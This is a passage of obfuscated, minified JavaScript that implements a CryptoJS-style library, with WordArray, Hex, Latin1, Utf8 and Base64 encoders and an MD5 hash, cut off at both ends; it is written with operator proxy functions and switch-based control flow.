n<<t},ChzJv:function(n,t){return n&t},buUNq:function(n,t){return n*t},xsTui:function(n,t){return n+t},MBbWB:function(n,t){return n<t},wxPwc:function(n,t){return n^t},pUkTC:function(n,t){return n&t},uQrad:function(n,t){return n>>>t},fhqho:function(n,t){return n&t},Jllgq:"13|10|2|8|12|5|4|6|9|7|3|1|14|0|11",crpPS:function(n,t){return n+t},ZNMLI:function(n,t){return n>>>t},xrHhT:function(n,t){return n<t},QLMKO:"3|2|1|7|0|5|4|6",rWEdX:function(n,t){return n^t},Sqbmy:function(n,t){return n^t},CZriu:function(n,t){return n^t},QMeCy:function(n,t){return n>>>t},zTlWd:function(n,t){return n^t},PFmyj:function(n,t){return n&t},NkFFs:function(n,t){return n>>>t},aLhYL:function(n,t){return n^t},VbGvI:function(n,t){return n^t},eLTQH:function(n,t){return n^t},OQwDm:function(n,t){return n&t},XcaAb:function(n,t){return n>>>t},ggdVF:function(n,t){return n&t},OExlX:function(n,t){return n>>>t},SKzrO:function(n,t){return n^t},rYNsX:function(n,t){return n^t},DZIVM:function(n,t){return n|t},TYCun:function(n,t){return n|t},Pjgvq:function(n,t){return n>>>t},IXbnB:function(n,t){return n&t},TqxBC:function(n,t){return n>>>t},yhLEX:function(n,t){return n<<t},YRUzB:function(n,t){return n&t},beYQc:function(n,t){return n>>>t},haCZe:function(n,t){return n^t},bfREe:function(n,t){return n|t},mFnMR:function(n,t){return n|t},ilulx:function(n,t){return n|t},bSdbD:function(n,t){return n<<t},vhCLE:function(n,t){return n<<t},urpFW:function(n,t){return n&t},fLdhd:function(n,t){return n>>>t},FtmwH:function(n,t){return n<<t},XSdFj:function(n,t){return n>>>t},yLPNM:function(n,t){return n+t},kSzvx:function(n,t){return n^t},SnoOm:function(n,t){return n|t},cVTFC:function(n,t){return n|t},FBIVm:function(n,t){return n<<t},Heqep:function(n,t){return n>>>t},rRljw:function(n,t){return n&t},EnQZd:function(n,t){return n&t},VrfzS:function(n,t){return n&t},fisSR:function(n,t){return n+t},KtLHk:function(n,t){return n^t},qdODT:"14|12|10|11|16|8|3|7|2|9|4|17|5|0|18|1|13|15|6",NkXOv:"5|0|3|1|2|4|6",IWBYA:function(n,t){return n+t},jZtmN:function(n,t){return n+t},rBZqu:"16|5|9|6|17|8|1|15|7|2|13|4|12|3|14|11|0|10",LqDiN:function(n,t){return n+t},oYGJS:function(n,t){return n<t},dcaQS:"1|3|2|6|4|0|5",hLtCq:function(n,t){return n<t},coRDq:function(n,t){return n^t},Gvwrn:function(n,t){return n^t},ZgeNI:"3|0|4|2|1",pUxqx:"1|2|4|0|7|3|5|6",nAPyE:function(n,t){return n<t},MedHN:function(n,t){return n-t},SvVhd:function(n,t){return n&t},LPNla:function(n,t){return n%t},GnmRM:function(n,t){return n<t},ZSXqx:"2|4|5|3|0|1",GeOJq:function(n,t){return n>>>t},VbZCN:function(n,t){return n*t},uiQhi:function(n,t){return n|t},QCwsc:function(n,t){return n|t},SwVHv:function(n,t){return n/t},xqPJO:function(n,t){return n-t},GxtNC:function(n,t){return n+t},lNNui:function(n,t){return n^t},gxYaL:function(n,t){return n>>>t},nAwxf:function(n,t){return n^t},PjAqL:function(n,t){return n>>>t},YFYSS:function(n,t){return n/t},TWGdM:function(n,t){return n/t},KYYvN:function(n,t){return n/t},HBGHJ:"0|5|1|6|4|3|2",xWVnk:function(n,t){return n<t},HKpOP:"5|4|3|2|0|1",YQTZs:function(n,t){return n%t},MjEvC:function(n,t){return n>>>t},FUgae:function(n,t){return n-t},GTeez:"5|6|3|4|1|7|2|0",ktzUJ:function(n,t){return n<t},IigXc:"1|0|4|3|5|2",hsYkv:function(n,t){return n%t},GEfcK:function(n,t){return n<<t},tdgFu:function(n,t){return n-t},yJuTG:function(n,t){return n/t},yiBrA:function(n,t){return n===t},dpCJW:function(n,t){return n(t)},aAzbp:function(n,t){return n(t)},HuOdv:function(n,t){return n>>t},kuZUp:"1|2|0|3|4|6|7|5",tjVGY:function(n,t){return n&t},EGCCg:function(n,t){return n>>t},XPbCi:function(n,t){return n<<t},MMyQz:function(n,t){return n<<t},qUlxV:"4|8|3|7|1|0|6|5|2",pgZxJ:function(n,t){return n(t)},hZJhh:function(n,t){return n<t},EoFdy:function(n,t){return n+t},btquk:"8|4|6|7|3|5|1|2|0",wcQKV:"15|12|10|14|7|2|9|6|4|11|0|1|5|13|8|3",oaZTW:function(n,t){return n>>>t},djOBs:function(n,t){return n&t},zxKbu:function(n,t){return n&t},TTram:function(n,t){return n<<t},QwaiV:function(n,t){return n<<t},OuFBQ:function(n,t){return n|t},PoTvv:function(n,t){return n>>>t},oCEDv:function(n,t){return n&t},ejXge:function(n,t){return n&t},URKpc:function(n,t){return n>>>t},dXseo:function(n,t){return n|t},UamKl:function(n,t){return n<<t},kTaGs:function(n,t){return n|t},AKwaQ:function(n,t){return n&t},mEtWM:function(n,t){return n|t},elvJx:function(n,t){return n<<t},jmRvJ:function(n,t){return n|t},Tlwhw:"1|2|3|0|5|6|4",AsUch:function(n,t){return n^t},HPEsF:function(n,t){return n^t},WguoN:function(n,t){return n|t},bKEjs:function(n,t){return n+t},rcWNn:function(n,t){return n^t},IwlTf:"5|13|0|8|10|2|4|12|16|6|7|11|3|9|15|18|19|17|1|20|14",dHHoe:function(n,t){return n|t},xgJNx:function(n,t){return n<<t},QHDpW:function(n,t){return n>>>t},wpbHw:"0|2|4|3|1|5",UeBvo:function(n,t){return n+t},iocSC:function(n,t){return n*t},UPEui:function(n,t){return n&t},dCAxf:function(n,t){return n>>>t},Bmbub:function(n,t){return n|t},uWcHo:function(n,t){return n+t},DGUfU:function(n,t){return n<t},gmWkF:function(n,t){return n<t},ZZiIA:function(n,t){return n>>>t},RgvSH:function(n,t){return n+t},LYGFy:function(n,t){return n+t},gimum:function(n,t){return n<t},GMKJc:function(n,t){return n|t},FGBkO:function(n,t){return n+t},igRAv:function(n,t){return n|t},TMfes:function(n,t){return n<<t},gYrPb:function(n,t){return n+t},ZSVau:function(n,t){return n<t},bMWMq:function(n,t){return n>>>t},lPUlD:function(n,t){return n>>>t},xfldJ:function(n,t){return n<t},WlVsJ:function(n,t){return n<t},oCGpe:function(n,t){return n>>>t},egREm:function(n,t){return n+t},ogUhw:function(n,t){return n<<t},EcJCy:function(n,t){return n<<t},ulkqg:function(n,t){return n>>>t},OaNSo:function(n,t){return n+t},nSTOR:function(n,t){return n>>>t},PSjsu:function(n,t){return n<<t},QDJDG:function(n,t){return n|t},ZRTVL:function(n,t){return n+t},dPaaw:function(n,t){return n>>>t},oOujR:function(n,t){return n|t},QhwTX:function(n,t){return n>>>t},dtaqu:function(n,t){return n/t},JLIAA:"8|0|6|5|3|4|2|7|1",aPyAN:function(n,t){return n+t},VkRLP:"0|5|2|6|4|1|7|3",OdyvB:function(n,t){return n<<t},IOfXj:function(n,t){return n>>>t},seGLP:function(n,t){return n<<t},jUHon:function(n,t){return n>>>t},GTluo:"12|2|1|7|6|14|8|5|9|10|4|11|0|3|13|15",wGlaj:function(n,t){return n|t},OHuQd:function(n,t){return n&t},HYJFs:function(n,t){return n>>>t},PLpjd:function(n,t){return n|t},RdyTU:function(n,t){return n<<t},fwsEN:function(n,t){return n>>>t},pnDch:function(n,t){return n&t},tzkiF:function(n,t){return n<<t},TCkJR:function(n,t){return n&t},ysZNh:function(n,t){return n+t},xrIeM:"1|3|6|0|4|2|5",XouYJ:function(n,t){return n<<t},rluYR:function(n,t){return n>>>t},NEEOL:function(n,t){return n^t},MkAvD:function(n,t){return n|t},qpBTO:function(n,t){return n>>>t},PmJhR:"2|16|12|8|10|18|3|0|5|6|13|15|1|7|4|17|11|20|9|14|19",XcPGD:function(n,t){return n|t},suZgN:function(n,t){return n<t},CSinZ:"1|2|4|5|3|0",xPvZJ:function(n,t){return n^t},EdGgI:function(n,t){return n+t},iNbPN:function(n,t){return n&t},vQrhJ:function(n,t){return n+t},iIaYd:function(n,t){return n<t},zNSpw:function(n,t){return n>>>t},lyZnL:function(n,t){return n+t},GxwOd:function(n,t){return n+t},VJVAN:function(n,t){return n|t},NbgbR:function(n,t){return n|t},MWYgm:function(n,t){return n<<t},OWDiM:function(n,t){return n+t},HmXRk:function(n,t){return n<<t},fcoaN:function(n,t){return n<t},kXTzv:function(n,t){return n<t},VhPLD:function(n,t){return n+t},NphsE:function(n,t){return n<t},jDPdX:function(n,t){return n+t},AERMM:function(n,t){return n<<t},oPffg:function(n,t){return n>>>t},ZjRNw:function(n,t){return n>>>t},vjTGQ:function(n,t){return n>>>t},oRVLr:function(n,t){return n+t},AqYcy:function(n,t){return n+t},NrxyV:function(n,t){return n|t},skMSv:function(n,t){return n|t},GWbLX:function(n,t){return n<<t},NMWVl:function(n,t){return n<<t},FDAAt:function(n,t){return n/t},CiARX:function(n,t){return n/t},otrJV:function(n,t){return n%t},PtRpP:function(n,t){return n-t},YJABa:function(n,t){return n>>>t},vjiNS:function(n,t){return n>>>t},mskmM:function(n,t){return n*t}},t=t||function(t,i){var r={xhSGU:n.qquUx,Vtpbo:function(t,i){return n.VvuQj(t,i)},vaKAp:function(t,i){return n.CYhJx(t,i)},hDahN:function(t,i){return n.WJUgl(t,i)},VERtM:n.jtMwe,UWoSn:function(t,i){return n.sHpRI(t,i)},feRAj:function(t,i){return n.BnrAT(t,i)},pejlk:function(t,i){return n.PVkFy(t,i)},CeHPG:function(t,i){return n.NnhAn(t,i)},Vujgk:function(t,i){return n.NnhAn(t,i)},sHRxB:function(t,i){return n.Voiny(t,i)},TbUeQ:function(t,i){return n.UhxnQ(t,i)},lHCMZ:function(t,i){return n.UUxDO(t,i)},PPoHW:function(t,i){return n.lNSZM(t,i)},VrICx:function(t,i){return n.CYhJx(t,i)},yAzBb:function(t,i){return n.sHpRI(t,i)},lUlEa:function(t,i){return n.boZsG(t,i)},BNjot:function(t,i){return n.NnhAn(t,i)},ZfPtp:function(t,i){return n.sHpRI(t,i)},nZfrG:function(t,i){return n.XAeuo(t,i)},CMnKi:n.DwNuC,fPVOb:n.zQFis,pYBsF:function(t,i){return n.MIQpY(t,i)},fKwFr:function(t,i){return n.COBTh(t,i)},RHslW:function(t,i){return n.UzKiw(t,i)},ARDDi:function(t,i){return n.MIQpY(t,i)},RhJka:function(t,i){return n.UUxDO(t,i)},GcCOb:function(t,i){return n.bqYOs(t,i)},csjiP:function(t,i){return n.JSBCL(t,i)},ZjcII:function(t){return n.szpvJ(t)},ZZzKF:function(t,i){return n.ctUWq(t,i)},JYlvL:function(t,i){return n.kyeKR(t,i)},AXCod:function(t){return n.szpvJ(t)},QIYqE:function(t,i){return n.xhTDF(t,i)},TqgfO:function(t,i){return n.oPlXe(t,i)},hMSKs:function(t,i,r){return n.OUrAf(t,i,r)},CCTUs:function(t,i){return n.fsJlk(t,i)},VIqZT:n.rbJNx,Vufkz:function(t,i){return n.rdTqc(t,i)},TgmwY:function(t,i){return n.xhTDF(t,i)},ivtXF:function(t,i){return n.xhTDF(t,i)},EFiKH:function(t,i){return n.uIRHD(t,i)}},l=Object.create||function(){function n(){}return function(t){for(var u=r.xhSGU.split("|"),f=0,i;!![];){switch(u[f++]){case"0":n.prototype=null;continue;case"1":continue;case"2":n.prototype=t;continue;case"3":i=new n;continue;case"4":return i}break}}}(),e={},o=e.lib={},u=o.Base=function(){var t={UBTTZ:n.itXmv,gQZuM:function(t,i){return n.JSBCL(t,i)},OxmMO:n.JauOf,dQucm:function(t,i){return n.bsRvd(t,i)},hKPtd:n.cqEJF};return{extend:function(n){for(var r=t.UBTTZ.split("|"),u=0,i;!![];){switch(r[u++]){case"0":return i;case"1":i=t.gQZuM(l,this);continue;case"2":(!i.hasOwnProperty(t.OxmMO)||t.dQucm(this.init,i.init))&&(i.init=function(){i.$super.init.apply(this,arguments)});continue;case"3":n&&i.mixIn(n);continue;case"4":i.init.prototype=i;continue;case"5":i.$super=this;continue}break}},create:function(){var n=this.extend();return n.init.apply(n,arguments),n},init:function(){},mixIn:function(n){for(var i in n)n.hasOwnProperty(i)&&(this[i]=n[i]);n.hasOwnProperty(t.hKPtd)&&(this.toString=n.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=o.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.Vtpbo(t,i)?t:r.vaKAp(n.length,4)},toString:function(n){return r.hDahN(n,a).stringify(this)},concat:function(n){for(var s=r.VERtM.split("|"),h=0,i,o,t,f,u,e;!![];){switch(s[h++]){case"0":this.sigBytes+=u;continue;case"1":i=this.sigBytes;continue;case"2":if(r.UWoSn(i,4))for(t=0;r.feRAj(t,u);t++)o=r.pejlk(r.CeHPG(e[r.Vujgk(t,2)],r.sHRxB(24,r.vaKAp(r.UWoSn(t,4),8))),255),f[r.Vujgk(r.TbUeQ(i,t),2)]|=r.lHCMZ(o,r.PPoHW(24,r.VrICx(r.yAzBb(r.lUlEa(i,t),4),8)));else for(t=0;r.feRAj(t,u);t+=4)f[r.Vujgk(r.lUlEa(i,t),2)]=e[r.BNjot(t,2)];continue;case"3":f=this.words;continue;case"4":u=n.sigBytes;continue;case"5":e=n.words;continue;case"6":return this;case"7":this.clamp();continue}break}},clamp:function(){var i=this.words,n=this.sigBytes;i[r.BNjot(n,2)]&=r.lHCMZ(4294967295,r.PPoHW(32,r.VrICx(r.ZfPtp(n,4),8)));i.length=t.ceil(r.nZfrG(n,4))},clone:function(){var n=u.clone.call(this);return n.words=this.words.slice(0),n},random:function(n){for(var i,u=[],s=function(n){for(var e=r.CMnKi.split("|"),o=0,f,n,u,i;!![];){switch(e[o++]){case"0":f=4294967295;continue;case"1":n=n;continue;case"2":u=987654321;continue;case"3":i={DKqEe:r.fPVOb,xePrp:function(n,t){return r.pYBsF(n,t)},SeMBL:function(n,t){return r.fKwFr(n,t)},PNXmO:function(n,t){return r.VrICx(n,t)},ujRpn:function(n,t){return r.RHslW(n,t)},wUPLV:function(n,t){return r.ARDDi(n,t)},gdKVc:function(n,t){return r.RhJka(n,t)},GjSXC:function(n,t){return r.GcCOb(n,t)}};continue;case"4":return function(){for(var e=i.DKqEe.split("|"),o=0,r;!![];){switch(e[o++]){case"0":n=i.xePrp(i.SeMBL(i.PNXmO(18e3,i.xePrp(n,65535)),i.ujRpn(n,16)),f);continue;case"1":r/=4294967296;continue;case"2":r+=.5;continue;case"3":u=i.wUPLV(i.SeMBL(i.PNXmO(36969,i.wUPLV(u,65535)),i.ujRpn(u,16)),f);continue;case"4":r=i.wUPLV(i.SeMBL(i.gdKVc(u,16),n),f);continue;case"5":return i.PNXmO(r,i.GjSXC(t.random(),.5)?1:-1)}break}}}break}},e=0,o;r.feRAj(e,n);e+=4)i=r.csjiP(s,r.VrICx(o||t.random(),4294967296)),o=r.VrICx(r.ZjcII(i),987654071),u.push(r.ZZzKF(r.JYlvL(r.AXCod(i),4294967296),0));return new f.init(u,n)}}),s=e.enc={},a=s.Hex={stringify:function(t){for(var o=n.jPCUw.split("|"),s=0,f,r,e,i,u;!![];){switch(o[s++]){case"0":f=t.sigBytes;continue;case"1":r=[];continue;case"2":e=t.words;continue;case"3":for(i=0;n.oRLTC(i,f);i++)u=n.PVkFy(n.NnhAn(e[n.NnhAn(i,2)],n.odPUZ(24,n.DubQb(n.sHpRI(i,4),8))),255),r.push(n.NnhAn(u,4).toString(16)),r.push(n.PVkFy(u,15).toString(16));continue;case"4":return r.join("")}break}},parse:function(n){for(var i=n.length,u=[],t=0;r.feRAj(t,i);t+=2)u[r.QIYqE(t,3)]|=r.TqgfO(r.hMSKs(parseInt,n.substr(t,2),16),r.PPoHW(24,r.CCTUs(r.ZfPtp(t,8),4)));return new f.init(u,r.nZfrG(i,2))}},h=s.Latin1={stringify:function(n){for(var o=r.VIqZT.split("|"),s=0,u,i,t,f,e;!![];){switch(o[s++]){case"0":u=n.sigBytes;continue;case"1":return i.join("");case"2":i=[];continue;case"3":for(t=0;r.feRAj(t,u);t++)f=r.Vufkz(r.TgmwY(e[r.ivtXF(t,2)],r.PPoHW(24,r.CCTUs(r.ZfPtp(t,4),8))),255),i.push(String.fromCharCode(f));continue;case"4":e=n.words;continue}break}},parse:function(t){for(var r=t.length,u=[],i=0;n.oRLTC(i,r);i++)u[n.NnhAn(i,2)]|=n.UJcdK(n.PVkFy(t.charCodeAt(i),255),n.odPUZ(24,n.lXyKG(n.sHpRI(i,4),8)));return new f.init(u,r)}},v=s.Utf8={stringify:function(t){try{return n.JSBCL(decodeURIComponent,n.JSBCL(escape,h.stringify(t)))}catch(i){throw new Error(n.aPWJw);}},parse:function(n){return h.parse(r.csjiP(unescape,r.EFiKH(encodeURIComponent,n)))}},c=o.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init;this._nDataBytes=0},_append:function(t){n.gvubB(typeof t,n.VfmTe)&&(t=v.parse(t));this._data.concat(t);this._nDataBytes+=t.sigBytes},_process:function(i){for(var y=n.mFYij.split("|"),p=0,a,h,e,c,r,o,l,u,s,v;!![];){switch(y[p++]){case"0":u=i?t.ceil(u):t.max(n.odPUZ(n.Gxbic(u,0),this._minBufferSize),0);continue;case"1":a=n.CYqRc(o,4);continue;case"2":h=t.min(n.xBRmy(r,4),l);continue;case"3":e=this._data;continue;case"4":return new f.init(v,h);case"5":c=e.words;continue;case"6":r=n.xBRmy(u,o);continue;case"7":o=this.blockSize;continue;case"8":l=e.sigBytes;continue;case"9":u=n.XAeuo(l,a);continue;case"10":if(r){for(s=0;n.oRLTC(s,r);s+=o)this._doProcessBlock(c,s);v=c.splice(0,r);e.sigBytes-=h}continue}break}},clone:function(){var n=u.clone.call(this);return n._data=this._data.clone(),n},_minBufferSize:0}),p=o.Hasher=c.extend({cfg:u.extend(),init:function(n){this.cfg=this.cfg.extend(n);this.reset()},reset:function(){c.reset.call(this);this._doReset()},update:function(n){return this._append(n),this._process(),this},finalize:function(n){n&&this._append(n);return this._doFinalize()},blockSize:n.VnmeP(512,32),_createHelper:function(n){return function(t,i){return new n.init(i).finalize(t)}},_createHmacHelper:function(n){return function(t,i){return new y.HMAC.init(n,i).finalize(t)}}}),y=e.algo={};return e}(Math);return function(){function o(t,i,r){for(var s,h,o=[],e=0,u=0;n.mLAoU(u,i);u++)n.zUDbM(u,4)&&(s=n.vpFHS(r[t.charCodeAt(n.lNSZM(u,1))],n.SjVoY(n.FjgqK(u,4),2)),h=n.bPtxA(r[t.charCodeAt(u)],n.KcjGh(6,n.SjVoY(n.cWBts(u,4),2))),o[n.dwbpr(e,2)]|=n.vpFHS(n.ctUWq(s,h),n.KcjGh(24,n.SjVoY(n.faSyZ(e,4),8))),e++);return f.create(o,e)}var i={uazxL:n.pbizV,VwpNh:function(t,i){return n.ArLZt(t,i)},WrKXx:n.YQTsb,iYzZk:function(t,i){return n.xUxfG(t,i)},MuqVL:function(t,i){return n.vpFHS(t,i)},JtzKy:function(t,i){return n.qBHvL(t,i)},PXHFL:function(t,i){return n.UtuCv(t,i)},MTBMN:function(t,i){return n.dwbpr(t,i)},boSPX:function(t,i){return n.KcjGh(t,i)},JFIjm:function(t,i){return n.SjVoY(t,i)},zEkDW:function(t,i){return n.faSyZ(t,i)},vKMVD:function(t,i){return n.UtuCv(t,i)},rIosA:function(t,i){return n.CIFnL(t,i)},aUGeb:function(t,i){return n.xbDHy(t,i)},rhBgD:function(t,i){return n.cVEMo(t,i)},GwTxG:function(t,i){return n.KcjGh(t,i)},pJZUZ:function(t,i){return n.SjVoY(t,i)},arAbE:function(t,i){return n.ArLZt(t,i)},UXZGP:function(t,i){return n.rOkAY(t,i)},CRWpL:function(t,i){return n.OydSN(t,i)},FIgMr:function(t,i){return n.UtuCv(t,i)},PPSDz:function(t,i){return n.OydSN(t,i)},qIixU:function(t,i){return n.MSeHA(t,i)},gmdLQ:function(t,i){return n.GviZZ(t,i)},MdOSF:function(t,i){return n.fZwYm(t,i)},JQTTY:function(t,i){return n.fZwYm(t,i)},LJaAf:function(t,i){return n.cmaWj(t,i)},MhssP:function(t,i){return n.OydSN(t,i)},DOImm:function(t,i){return n.faSyZ(t,i)},YinoU:function(t,i){return n.faSyZ(t,i)}},r=t,u=r.lib,f=u.WordArray,e=r.enc,s=e.Base64={stringify:function(n){for(var p=i.uazxL.split("|"),w=0,e,f,t,h,c,l,a,v,r,y,o,u,s;!![];){switch(p[w++]){case"0":e=this._map;continue;case"1":f=n.words;continue;case"2":for(t=0;i.VwpNh(t,s);t+=3)for(h=i.WrKXx.split("|"),c=0;!![];){switch(h[c++]){case"0":l=i.iYzZk(i.iYzZk(i.MuqVL(a,16),i.JtzKy(y,8)),v);continue;case"1":a=i.PXHFL(i.MTBMN(f[i.MTBMN(t,2)],i.boSPX(24,i.JFIjm(i.zEkDW(t,4),8))),255);continue;case"2":v=i.vKMVD(i.rIosA(f[i.aUGeb(i.rhBgD(t,2),2)],i.GwTxG(24,i.pJZUZ(i.zEkDW(i.rhBgD(t,2),4),8))),255);continue;case"3":for(r=0;i.VwpNh(r,4)&&i.arAbE(i.UXZGP(t,i.CRWpL(r,.75)),s);r++)u.push(e.charAt(i.FIgMr(i.aUGeb(l,i.PPSDz(6,i.qIixU(3,r))),63)));continue;case"4":y=i.gmdLQ(i.MdOSF(f[i.JQTTY(i.LJaAf(t,1),2)],i.qIixU(24,i.MhssP(i.DOImm(i.LJaAf(t,1),4),8))),255);continue}break}continue;case"3":o=e.charAt(64);continue;case"4":u=[];continue;case"5":return u.join("");case"6":n.clamp();continue;case"7":s=n.sigBytes;continue;case"8":if(o)while(i.YinoU(u.length,4))u.push(o);continue}break}},parse:function(t){for(var h=n.IMYdU.split("|"),c=0,f,i,e,r,s,u;!![];){switch(h[c++]){case"0":e&&(f=t.indexOf(e),n.ZhYNy(f,-1)&&(s=f));continue;case"1":return n.IVniB(o,t,s,r);case"2":if(!r)for(r=this._reverseMap=[],i=0;n.LhaUb(i,u.length);i++)r[u.charCodeAt(i)]=i;continue;case"3":e=u.charAt(64);continue;case"4":r=this._reverseMap;continue;case"5":s=t.length;continue;case"6":u=this._map;continue}break}},_map:n.XikvN}}(),function(i){function u(t,i,r,u,f,e,o){var s=n.HflpT(n.HflpT(n.HflpT(t,n.VPewp(n.QWyAO(i,r),n.QWyAO(~i,u))),f),o);return n.MJcLP(n.eixkw(n.kNCUt(s,e),n.KNAlh(s,n.MSeHA(32,e))),i)}function f(n,t,i,r,u,f,e){var o=s.JayiC(s.OjPMs(s.OjPMs(n,s.rcIwo(s.osdQv(t,r),s.PbCUC(i,~r))),u),e);return s.gwReO(s.rcIwo(s.VbIKf(o,f),s.SnjGg(o,s.CMnaH(32,f))),t)}function e(t,i,r,u,f,e,o){var s=n.dMCQq(n.wruVK(n.wruVK(t,n.XvhSh(n.XvhSh(i,r),u)),f),o);return n.wruVK(n.eixkw(n.kNCUt(s,e),n.KNAlh(s,n.fvPfP(32,e))),i)}function o(t,i,r,u,f,e,o){var s=n.yQywY(n.VlfuH(n.hFTbO(t,n.AKNjx(r,n.ypJDT(i,~u))),f),o);return n.hFTbO(n.QqHGY(n.kNCUt(s,e),n.KNAlh(s,n.fvPfP(32,e))),i)}var s={JayiC:function(t,i){return n.hFTbO(t,i)},OjPMs:function(t,i){return n.RTdHb(t,i)},rcIwo:function(t,i){return n.QqHGY(t,i)},osdQv:function(t,i){return n.QWyAO(t,i)},PbCUC:function(t,i){return n.QWyAO(t,i)},gwReO:function(t,i){return n.RTdHb(t,i)},VbIKf:function(t,i){return n.kNCUt(t,i)},SnjGg:function(t,i){return n.SkNXK(t,i)},CMnaH:function(t,i){return n.fvPfP(t,i)}},h=t,a=h.lib,v=a.WordArray,c=a.Hasher,y=h.algo,r=[],l;(function(){for(var t=0;n.lTvHW(t,64);t++)r[t]=n.YFQty(n.eHTph(i.abs(i.sin(n.cmaWj(t,1))),4294967296),0)})();l=y.MD5=c.extend({_doReset:function(){this._hash=new v.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,i){for(var lt=n.CAchV.split("|"),at=0,v,s,h,y,p,w,b,ht,ct,k,d,g,a,nt,tt,c,it,rt,ut,ft,et,ot,st,l;!![];){switch(lt[at++]){case"0":v=t[n.cmaWj(i,12)];continue;case"1":l=n.wMGKF(o,l,c,s,h,rt,6,r[60]);continue;case"2":s=n.wMGKF(f,s,h,l,c,tt,14,r[26]);continue;case"3":h=n.wTvvE(o,h,l,c,s,ut,10,r[49]);continue;case"4":l=n.zdlfN(o,l,c,s,h,ot,6,r[48]);continue;case"5":s=a[2];continue;case"6":s=n.wqWCF(e,s,h,l,c,tt,16,r[42]);continue;case"7":h=n.wqWCF(f,h,l,c,s,b,9,r[17]);continue;case"8":h=n.jXkwB(f,h,l,c,s,w,9,r[29]);continue;case"9":h=a[3];continue;case"10":a[2]=n.YFQty(n.cmaWj(a[2],s),0);continue;case"11":l=n.cugKP(o,l,c,s,h,v,6,r[52]);continue;case"12":l=n.WfoKg(e,l,c,s,h,p,4,r[36]);continue;case"13":l=n.EddsB(u,l,c,s,h,ft,7,r[8]);continue;case"14":c=n.IiGNa(f,c,s,h,l,rt,20,r[23]);continue;case"15":y=t[n.SDkgH(i,14)];continue;case"16":a[0]=n.IsJeQ(n.BkwYU(a[0],l),0);continue;case"17":p=t[n.gtdiz(i,1)];continue;case"18":a[3]=n.IsJeQ(n.rOUiQ(a[3],h),0);continue;case"19":w=t[n.rOUiQ(i,2)];continue;case"20":b=t[n.rOUiQ(i,6)];continue;case"21":for(ht=0;n.lTvHW(ht,16);ht++)ct=n.Ponkr(i,ht),k=t[ct],t[ct]=n.xLdTu(n.GviZZ(n.xLdTu(n.qBHvL(k,8),n.vyVfi(k,24)),16711935),n.bInJs(n.rpcOA(n.qBHvL(k,24),n.UtSPH(k,8)),4278255360));continue;case"22":s=n.ulTSd(o,s,h,l,c,it,15,r[54]);continue;case"23":s=n.cqYLt(f,s,h,l,c,st,14,r[18]);continue;case"24":d=t[n.Ponkr(i,5)];continue;case"25":h=n.cqYLt(u,h,l,c,s,nt,12,r[9]);continue;case"26":g=t[n.Ponkr(i,15)];continue;case"27":s=n.zHQAk(o,s,h,l,c,y,15,r[50]);continue;case"28":c=n.Bmofj(u,c,s,h,l,ut,22,r[7]);continue;case"29":l=n.KHnCD(e,l,c,s,h,et,4,r[40]);continue;case"30":s=n.CxQAt(u,s,h,l,c,b,17,r[6]);continue;case"31":s=n.CxQAt(f,s,h,l,c,g,14,r[22]);continue;case"32":a[1]=n.xKdQZ(n.UEnXx(a[1],c),0);continue;case"33":c=n.CxQAt(f,c,s,h,l,ft,20,r[27]);continue;case"34":s=n.VnUSa(o,s,h,l,c,b,15,r[58]);continue;case"35":l=n.MLUWe(f,l,c,s,h,p,5,r[16]);continue;case"36":a=this._hash.words;continue;case"37":nt=t[n.UEnXx(i,9)];continue;case"38":l=n.mmmKv(u,l,c,s,h,v,7,r[12]);continue;case"39":l=n.mmmKv(f,l,c,s,h,d,5,r[20]);continue;case"40":c=n.mmmKv(f,c,s,h,l,ot,20,r[19]);continue;case"41":h=n.mmmKv(f,h,l,c,s,y,9,r[25]);continue;case"42":s=n.mmmKv(e,s,h,l,c,st,16,r[34]);continue;case"43":h=n.gWcbF(u,h,l,c,s,p,12,r[1]);continue;case"44":c=n.gWcbF(o,c,s,h,l,d,21,r[51]);continue;case"45":tt=t[n.nFGTa(i,3)];continue;case"46":h=n.gWcbF(u,h,l,c,s,et,12,r[13]);continue;case"47":h=n.gWcbF(f,h,l,c,s,it,9,r[21]);continue;case"48":l=n.xdmps(u,l,c,s,h,ot,7,r[0]);continue;case"49":s=n.JEDAj(o,s,h,l,c,w,15,r[62]);continue;case"50":h=n.IbUer(e,h,l,c,s,rt,11,r[37]);continue;case"51":l=n.IbUer(u,l,c,s,h,rt,7,r[4]);continue;case"52":c=a[1];continue;case"53":h=n.sdmhD(e,h,l,c,s,ot,11,r[41]);continue;case"54":it=t[n.YcWbi(i,10)];continue;case"55":l=n.JkVxv(f,l,c,s,h,et,5,r[28]);continue;case"56":c=n.JkVxv(e,c,s,h,l,y,23,r[35]);continue;case"57":c=n.dHgyE(e,c,s,h,l,w,23,r[47]);continue;case"58":c=n.dHgyE(u,c,s,h,l,st,22,r[11]);continue;case"59":h=n.dHgyE(u,h,l,c,s,d,12,r[5]);continue;case"60":c=n.IWTVH(e,c,s,h,l,it,23,r[39]);continue;case"61":s=n.nZShv(u,s,h,l,c,it,17,r[10]);continue;case"62":c=n.CqDDS(o,c,s,h,l,et,21,r[59]);continue;case"63":l=n.CqDDS(o,l,c,s,h,ft,6,r[56]);continue;case"64":rt=t[n.YcWbi(i,4)];continue;case"65":h=n.uiDxM(e,h,l,c,s,v,11,r[45]);continue;case"66":h=n.AfNBI(o,h,l,c,s,st,10,r[61]);continue;case"67":ut=t[n.BpQGr(i,7)];continue;case"68":s=n.AfNBI(u,s,h,l,c,w,17,r[2]);continue;case"69":ft=t[n.BpQGr(i,8)];continue;case"70":c=n.AfNBI(e,c,s,h,l,b,23,r[43]);continue;case"71":h=n.mSbDc(o,h,l,c,s,tt,10,r[53]);continue;case"72":et=t[n.BpQGr(i,13)];continue;case"73":l=n.mSbDc(f,l,c,s,h,nt,5,r[24]);continue;case"74":h=n.mSbDc(e,h,l,c,s,ft,11,r[33]);continue;case"75":ot=t[n.NhAhY(i,0)];continue;case"76":s=n.QOhHL(e,s,h,l,c,ut,16,r[38]);continue;case"77":st=t[n.YpeaY(i,11)];continue;case"78":l=a[0];continue;case"79":c=n.rTXZP(o,c,s,h,l,nt,21,r[63]);continue;case"80":l=n.rTXZP(e,l,c,s,h,d,4,r[32]);continue;case"81":s=n.rTXZP(e,s,h,l,c,g,16,r[46]);continue;case"82":c=n.rTXZP(f,c,s,h,l,v,20,r[31]);continue;case"83":c=n.LY